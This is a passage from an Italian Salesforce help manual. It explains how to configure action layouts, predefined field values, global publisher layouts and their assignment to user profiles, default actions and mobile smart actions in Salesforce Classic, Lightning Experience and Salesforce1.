# AUTORIZZAZIONI UTENTE

Per personalizzare i layout di pagina:

**•** "Personalizza applicazione"

Per visualizzare i layout di pagina:

- **•** "Visualizza impostazione"
- **•** Per eliminare un campo dal layout di azione, trascinarlo dal layout di azione sul lato destro della tavolozza. È anche possibile passare il mouse sopra al campo e fare clic su  $\bullet$ .

È possibile eliminare un campo obbligatorio dal layout di azione, ma assicurarsi che il campo abbia un valore predeterminato. In caso contrario, gli utenti non possono creare record.

- **•** Nelle versioni Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition, fare clic su **Anteprima come** per visualizzare in anteprima il layout di azione come diversi tipi di utenti.
- **•** Per rendere un campo di sola lettura oppure obbligatorio per l'azione, fare doppio clic su di esso nel layout di azione o passare il mouse sopra al campo e fare clic su . Non è possibile modificare le proprietà dei campi dalla tavolozza.
- **•** Per salvare le modifiche e continuare a modificare il layout di azione, fare clic su **Salvataggio rapido**.

**•** Per salvare le modifiche una volta terminata la personalizzazione del layout di azione, fare clic su **Salva**. Se ci si sposta dal layout di azione prima di fare clic su **Salva**, le modifiche non vengono salvate.

#### VEDERE ANCHE:

[Editor layout di azione](#page-4831-0) [Come trovare le impostazioni di gestione degli oggetti](#page-3908-0)

# <span id="page-4833-0"></span>Personalizzazione delle azioni con l'editor di layout di pagina ottimizzato

Utilizzare l'editor di layout di pagina per personalizzare quali azioni visualizzare in Salesforce e in Salesforce1.

Suggerimento: Per gestire le azioni per le pagine globali come la pagina iniziale, la pagina iniziale di Chatter e i gruppi Chatter, vedere [Layout publisher globali.](#page-4836-0)

Dalle impostazioni di gestione dell'oggetto per il quale si desidera gestire le azioni, accedere a Layout di pagina.

È possibile aggiungere le azioni a due sezioni di un layout di pagina:

#### **Azioni nel publisher Salesforce Classic**

Questa sezione può contenere soltanto le azioni della categoria Azioni nella tavolozza. Le azioni in questa sezione vengono visualizzate nel publisher Chatter e nel sito Salesforce completo.

#### **Azioni di Salesforce1 e Lightning Experience**

Questa sezione può contenere soltanto le azioni della categoria Azioni di Salesforce1 nella tavolozza. Nei layout di pagina degli oggetti, la categoria Azioni di Salesforce1 contiene tutti i tipi disponibili di azioni per l'oggetto, incluse le azioni, le azioni di produttività e i pulsanti standard e personalizzati. Le azioni in questa sezione vengono visualizzate nella barra delle azioni e nel menu Azione in Salesforce1 e in diverse aree di Lightning Experience.

Suggerimento: passare il mouse su un'azione della tavolozza per visualizzarne l'etichetta, il nome API e il tipo di azione.

**•** Per ignorare le impostazioni predefinite di una sezione dell'azione che non è stata personalizzata, fare clic sul testo da ignorare oppure passare il mouse sopra alla sezione e fare clic su

Se non è stata personalizzata la sezione Azioni nel publisherSalesforce Classic di un layout di pagina, le azioni che vengono visualizzate nel publisher per quell'oggetto vengono impostate automaticamente sulle azioni assegnate al layout publisher globale. Al momento dell'esclusione, per impostazione predefinita le azioni diventano azioni standard (Post, File, Link, Sondaggio, Domanda e Ringraziamenti), indipendentemente dalle azioni che erano state assegnate al layout publisher globale.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Database.com Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per creare delle azioni:

**•** "Personalizza applicazione"

Per personalizzare i layout di azione e di pagina:

**•** "Personalizza applicazione"

Per visualizzare i layout di pagina:

**•** "Visualizza impostazione"

Se non è stata personalizzata la sezione Azioni nella barra delle azioni di Salesforce1 e Lightning Experience di un layout di pagina, le azioni di quell'oggetto vengono impostate automaticamente su un insieme di azioni predeterminate. Se sono state personalizzate le azioni nella sezione Azioni nel publisher Salesforce Classic e il layout è stato salvato, la sezione Azioni nella barra delle azioni di Salesforce1 e Lightning Experience eredita le azioni della sezione Azioni nel publisherSalesforce Classic quando si fa clic per ignorare.

**•** Per ripristinare le impostazioni predefinite della sezione delle azioni di qualsiasi sezione, passare il mouse sopra alla sezione e fare  $clic$  su  $\leftarrow$ .

#### VEDERE ANCHE:

[Impostazione delle azioni con Chatter abilitato](#page-4852-0) [Azioni in Lightning Experience](#page-4855-0) [Azioni intelligenti dispositivo mobile](#page-4843-0) [Personalizzazione dei layout di pagina con l'editor di layout di pagina ottimizzato](#page-3923-0) [Come trovare le impostazioni di gestione degli oggetti](#page-3908-0)

# <span id="page-4834-0"></span>Impostazione di valori di campo predeterminati per i campi azione

Quando si creano azioni, impostare il valore dei campi mediante valori di campo predeterminati. I valori predeterminati possono contribuire a garantire uniformità e rendere la creazione di record più rapida e semplice.

Durante la configurazione dei layout di azione, è consigliabile utilizzare un numero ridotto di campi. La maggior parte degli utenti, soprattutto gli utenti mobili, non desidera compilare un numero eccessivo di campi. Vogliono terminare l'operazione rapidamente e passare a quella successiva. Un buon metodo per ridurre il numero di campi dei layout di azione consiste nell'impostare valori predeterminati per il maggior numero di campi possibile. Maggiore è il numero di campi per cui è possibile impostare valori predeterminati, maggiore sarà il numero di campi che sarà possibile rimuovere dal layout rendendo più semplice e rapido l'utilizzo dell'azione. È necessario trovare il giusto equilibrio tra facilità d'uso e requisiti di informazione obbligatori. Tuttavia, evitare di rimuovere i campi obbligatori da un layout di azione senza impostare un valore predeterminato per tali campi, altrimenti quando l'utente applicherà l'azione il record non verrà salvato correttamente.

Se si impostano valori predeterminati per i campi sui record oggetti creati tramite un'azione, non è necessario aggiungere tali campi al layout di azione. Ad esempio, quando si configura un'azione che consente agli utenti di creare opportunità, è possibile impostare Potenziale come valore predeterminato per il campo Fase. Tutte le nuove opportunità create dagli utenti attraverso quell'azione vengono automaticamente assegnate alla fase Potenziale. È quindi possibile eliminare il campo Fase dal layout dell'azione, poiché al campo verrà assegnato automaticamente un valore.

Suggerimento: i valori predeterminati per i campi delle azioni sono diversi rispetto ai valori predefiniti che si possono impostare per i campi dei record. Se viene incluso in un'azione, un campo potrà avere sia un valore predeterminato impostato per l'azione, sia un valore predefinito.

Per impostare valori di campo predeterminati:

- **1.** Fare clic sul nome di un'azione nell'elenco Pulsanti, link e azioni o nell'elenco Azioni globali.
- **2.** Nella pagina dei dettagli dell'azione, fare clic su **Nuovo** nell'elenco Valori di campo predeterminati.
- **3.** Selezionare il campo per cui si desidera impostare un valore predeterminato.
- **4.** Specificare il valore del campo.
- **5.** Fare clic su **Salva**.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Database.com Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per impostare valori di campo predeterminati:

**•** "Personalizza applicazioni"

Suggerimento: nelle azioni specifiche di un oggetto, il valore predeterminato può contenere riferimenti all'oggetto di origine e ai relativi oggetti correlati.

#### VEDERE ANCHE:

[Note sui valori di campo predeterminati per le azioni](#page-4835-0)

#### <span id="page-4835-0"></span>Note sui valori di campo predeterminati per le azioni

Impostare valori di campo predeterminati per le azioni è importante soprattutto se si eliminano campi obbligatori o campi Sempre sul layout dal layout dell'azione.

- **•** È possibile impostare valori predeterminati per qualsiasi campo disponibile nell'Editor layout di azione, con le seguenti eccezioni.
	- **–** Campi area di testo RTF
	- **–** Elenchi di selezione a selezione multipla
	- **–** Tipi di campo di sola lettura quali numerazione automatica, formula e riepilogo di roll-up
- **•** Se per un campo di un'azione sono impostati sia un valore predeterminato che un valore predefinito, l'azione utilizza il primo anziché il secondo.
- **•** Se si imposta un valore predeterminato per un campo e lo si lascia nel layout dell'azione, il valore predeterminato viene visualizzato come valore predefinito del campo.
- **•** Se un campo obbligatorio a cui è stato assegnato un valore predeterminato viene eliminato dal layout dell'azione, sarà necessario riaggiungerlo al layout di azione se in seguito si elimina il valore predeterminato di quel campo. In caso contrario, gli utenti non potranno salvare il record.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

#### Disponibile nelle versioni:

**Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Database.com Edition** e **Developer Edition**

#### VEDERE ANCHE:

[Impostazione di valori di campo predeterminati per i campi azione](#page-4834-0)

# <span id="page-4836-0"></span>Layout publisher globali

Utilizzare i layout publisher globali per personalizzare le azioni che appaiono sui publisher di Chatter per le pagine globali, quali la Pagina iniziale e la pagina Chatter. I layout publisher globali consentono inoltre di effettuare le azioni che gli utenti vedono nella barra delle azioni e nel menu azione nelle pagine Feed e Persone in Salesforce1. I layout publisher globali possono essere composti solo a partire da azioni globali.

In Salesforce per Outlook, i layout publisher globali consentono di effettuare le azioni che gli utenti delle versioni Group Edition, Contact Manager e Professional Edition vedono quando fanno clic sul publisher del riquadro laterale di Salesforce. Gli utenti Salesforce per Outlook che lavorano con tutte le altre versioni (edition) possono [impostare i propri publisher riquadro laterale utilizzando i layout](#page-2104-0) [publisher riquadro laterale di Outlook.](#page-2104-0)

Nota: I gruppi Chatter senza clienti visualizzano per impostazione predefinita il layout publisher globale, a meno che non venga sovrascritto da un layout publisher del gruppo. Nei gruppi Chatter che consentono i clienti, il publisher visualizza solo le azioni standard, come Post, File, Link e Sondaggio.

Dopo aver creato dei layout publisher globali è possibile assegnarli a diversi profili utente, al fine di personalizzare le azioni visualizzabili dagli utenti per impostazione predefinita sulle pagine globali.

Questi sono i passaggi necessari per utilizzare i layout publisher globali.

#### IN QUESTA SEZIONE:

1. [Creazione di layout publisher globali](#page-3305-0)

Utilizzare i layout publisher globali per personalizzare il publisher di Chatter nelle pagine globali, quali la Pagina iniziale e la pagina Chatter. Questi layout publisher consentono inoltre di effettuare le azioni che gli utenti vedono nella barra delle azioni e nel menu azioni nelle pagine Feed e Persone in Salesforce1.

2. [Aggiunta di azioni ai layout publisher globali](#page-3306-0)

Le azioni che si aggiungono ai layout publisher globali vengono visualizzate in pagine quali la Pagina iniziale e le pagine Chatter, mentre la barra delle azioni e il menu azioni appaiono nelle pagine Feed e Persone in Salesforce1.

3. [Assegnazione di layout publisher globali ai profili utente](#page-4839-0)

#### VEDERE ANCHE:

[Creazione di azioni rapide globali](#page-4827-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Database.com Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per creare delle azioni:

**•** "Personalizza applicazione"

Per personalizzare i layout di azione e di pagina:

**•** "Personalizza applicazione"

Per visualizzare i layout di pagina:

**•** "Visualizza impostazione"

# Creazione di layout publisher globali

Utilizzare i layout publisher globali per personalizzare il publisher di Chatter nelle pagine globali, quali la Pagina iniziale e la pagina Chatter. Questi layout publisher consentono inoltre di effettuare le azioni che gli utenti vedono nella barra delle azioni e nel menu azioni nelle pagine Feed e Persone in Salesforce1.

- **1.** Da Imposta, immettere *Layout publisher* nella casella Ricerca veloce, quindi selezionare **Layout publisher**.
- **2.** Per creare un nuovo layout publisher globale, fare clic su **Nuovo**.
- **3.** Per clonare un layout publisher, selezionarne uno dall'elenco a discesa Layout publisher globali esistenti.
- **4.** Immettere un nome per il nuovo layout publisher globale.
- **5.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Assegnazione di layout publisher globali ai profili utente](#page-4839-0) [Layout publisher globali](#page-4836-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Database.com Edition** e **Developer Edition**.

# AUTORIZZAZIONI UTENTE

Per creare delle azioni:

**•** "Personalizza applicazione"

Per personalizzare i layout di azione e di pagina:

**•** "Personalizza applicazione"

Per visualizzare i layout di pagina:

**•** "Visualizza impostazione"

# Aggiunta di azioni ai layout publisher globali

Le azioni che si aggiungono ai layout publisher globali vengono visualizzate in pagine quali la Pagina iniziale e le pagine Chatter, mentre la barra delle azioni e il menu azioni appaiono nelle pagine Feed e Persone in Salesforce1.

Ordinare le azioni in modo che quelle utilizzate di frequente siano visualizzate all'inizio dell'elenco. Tutte le altre azioni sono visualizzate nel menu a discesa del publisher.



È possibile aggiungere le azioni a due sezioni di un layout di pagina:

#### **Azioni nel publisher Salesforce Classic**

Questa sezione può contenere soltanto le azioni della categoria Azioni nella tavolozza. Le azioni in questa sezione vengono visualizzate nel publisher Chatter e nel sito Salesforce completo.

#### **Azioni di Salesforce1 e Lightning Experience**

Questa sezione può contenere soltanto le azioni della categoria Azioni di Salesforce1 nella tavolozza. Nei layout di pagina degli oggetti, la categoria Azioni di Salesforce1 contiene tutti i tipi disponibili di azioni per l'oggetto, incluse le azioni, le azioni di produttività e i pulsanti standard e personalizzati. Le azioni in questa sezione vengono visualizzate nella barra delle azioni e nel menu Azione in Salesforce1 e in diverse aree di Lightning Experience.

- **1.** Da Imposta, immettere *Layout publisher* nella casella Ricerca veloce, quindi selezionare **Layout publisher**.
- **2.** Per aggiungere o rimuovere le azioni, trascinarle verso la tavolozza o dalla tavolozza. Per riordinare le azioni, selezionare un'azione e trascinarla in una nuova posizione.

Nella sezione Azioni nel publisher Salesforce Classic, le prime tre azioni sulla sinistra sono visualizzate nel publisher di Chatter. Tutte le altre azioni sono visualizzate nel menu a discesa Altro.

**3.** Al termine dell'operazione, fare clic su **Salva** o su **Salvataggio rapido** per salvare le modifiche e continuare a lavorare sul layout.

Se ci si sposta senza averle salvate, le modifiche andranno perse.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Database.com Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per creare delle azioni:

**•** "Personalizza applicazione"

Per personalizzare i layout di azione e di pagina:

**•** "Personalizza applicazione"

Per visualizzare i layout di pagina:

**•** "Visualizza impostazione"

**Sempio:** Aggiungere al publisher l'azione Nuovo account, in modo che gli utenti possano creare un account direttamente dal publisher. Trascinare semplicemente l'azione Nuovo account nella sezione Azioni nel publisher e salvare le modifiche.



Accedere alla scheda Chatter. A questo punto, l'azione Nuovo account è visualizzata nel publisher.



#### VEDERE ANCHE:

[Assegnazione di layout publisher globali ai profili utente](#page-4839-0)

<span id="page-4839-0"></span>[Impostazione degli utenti per la creazione di record direttamente dal Riquadro laterale di Salesforce](#page-2102-0) [Azioni intelligenti dispositivo mobile](#page-4843-0)

### Assegnazione di layout publisher globali ai profili utente

Una volta terminata la [creazione di un layout publisher globale](#page-3305-0), è possibile assegnarlo a diversi profili utente.

Ad esempio, un Utente Marketing e un Utente standard possono necessitare di diverse azioni nel publisher Chatter o in Salesforce1. Creare più layout publisher globali e assegnarli a diversi profili utente per personalizzare le azioni per ogni profilo.

- **1.** Da Imposta, immettere *Layout publisher* nella casella Ricerca veloce, quindi selezionare **Layout publisher**.
- **2.** Fare clic su **Assegnazione layout publisher**.
- **3.** Fare clic su **Modifica assegnazione**.
- **4.** Selezionare un profilo utente facendo clic in un punto qualsiasi della relativa riga nella tabella. È possibile assegnare un layout publisher globale a più profili utilizzando MAIUSC+clic per selezionare i profili adiacenti e CTRL+clic per selezionare i profili non adiacenti.
- **5.** Dall'elenco a discesa Layout publisher da utilizzare, selezionare il layout publisher globale che si desidera assegnare al profilo evidenziato.
- **6.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Aggiunta di azioni ai layout publisher globali](#page-3306-0) [Layout publisher globali](#page-4836-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Database.com Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per creare delle azioni:

**•** "Personalizza applicazione"

Per personalizzare i layout di azione e di pagina:

**•** "Personalizza applicazione"

Per visualizzare i layout di pagina:

**•** "Visualizza impostazione"

# <span id="page-4840-0"></span>Azioni predefinite

Le azioni predefinite sono le azioni Salesforce predeterminate che consentono agli utenti di iniziare a utilizzare le azioni nella propria organizzazione. Aggiungere le azioni predefinite ai layout publisher per renderle disponibili ai propri utenti nel sito Salesforce completo e nella barra delle azioni in Salesforce1.

Ogni azione di creazione predefinita ha una serie di campi predefinita. Utilizzare l'editor di layout di pagina o il layout publisher globale per rimuovere azioni o modificare l'ordine in cui appaiono le azioni.

In questa tabella sono elencate le azioni predefinite disponibili. Le azioni riportate in corsivo sono azioni Chatter standard.

 $\boldsymbol{\mathcal{A}}$ Nota: Nelle organizzazioni create dopo il rilascio Winter '14, Salesforce aggiunge le azioni predefinite al layout publisher globale e al layout publisher per gli oggetti account, caso, referente, lead e opportunità. Nelle organizzazioni create prima del rilascio Winter '14, le azioni predefinite sono disponibili nella tavolozza dell'editor del layout di pagina, ma non vengono automaticamente aggiunte ai layout publisher.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**



#### **Azioni predefinite**

- 
- **•** File
- **•** Nuovo evento
- **•** Nuova operazione
- **•** Nuovo referente
- **•** Registra una chiamata (le chiamate registrate vengono salvate come operazioni completate)
- **•** Nuova opportunità
- **•** Nuovo caso
- **•** Nuovo lead
- **•** Ringraziamenti
- **•** Link
- **•** Sondaggio
- **•** Domanda
- 
- **•** File
- **•** Nuovo evento
- **•** Nuova operazione
- **•** Nuovo referente
- **•** Nuovo caso
- **•** Registra una chiamata (le chiamate registrate vengono salvate come operazioni completate)
- **•** Nuova nota

Account **•** Post



Nota: L'utilizzo dei tipi di record nell'organizzazione può influire sulla disponibilità delle azioni predefinite globali per gli utenti. Per ulteriori informazioni, vedere [Azioni e tipi di record](#page-4868-1) a pagina 4863.

VEDERE ANCHE:

[Azioni](#page-4823-0)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

# <span id="page-4842-0"></span>Campi di azione predefiniti

Ogni azione predefinita include una serie di campi predefiniti, che consentono di rendere disponibili agli utenti le azioni senza effettuare una lunga procedura di impostazione.

Questi campi sono inclusi in ogni azione predefinita e appaiono nel layout di azione nell'ordine indicato.





Per cambiare i campi che vengono visualizzati in ogni layout di azione, utilizzare [Editor layout di azione.](#page-4832-0)

<span id="page-4843-0"></span>VEDERE ANCHE: [Azioni predefinite](#page-4840-0) [Azioni](#page-4823-0)

# Azioni intelligenti dispositivo mobile

Le azioni intelligenti dispositivo mobile sono azioni disponibili nelle pagine di account, casi, referenti, lead e opportunità e nel layout publisher globale in Salesforce1. Si possono utilizzare per impostare agevolmente le azioni per gli utenti mobili.

## Nota: nel sito Salesforce completo, le azioni intelligenti dispositivo mobile non compaiono, indipendentemente dai layout di pagina a cui si aggiungono; vengono visualizzate solo agli utenti in Salesforce1. Se alcuni utenti accedono più spesso a Salesforce sui dispositivi mobili che al sito completo, potrebbe essere opportuno creare layout di pagina specifici in cui includere azioni intelligenti dispositivo mobile solo per tali layout.

Le azioni intelligenti dispositivo mobile vengono compilate con tutti i campi obbligatori dell'organizzazione relativi all'oggetto pertinente, indipendentemente dal numero di campi presenti. Ad esempio, l'azione Nuovo caso nel gruppo delle azioni intelligenti dispositivo mobile include tutti i campi obbligatori del caso. Non è possibile modificare i campi relativi alle azioni intelligenti dispositivo mobile. I campi che appaiono cambiano solo se si indicano altri campi come campi obbligatori per l'oggetto.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Database.com Edition** e **Developer Edition**

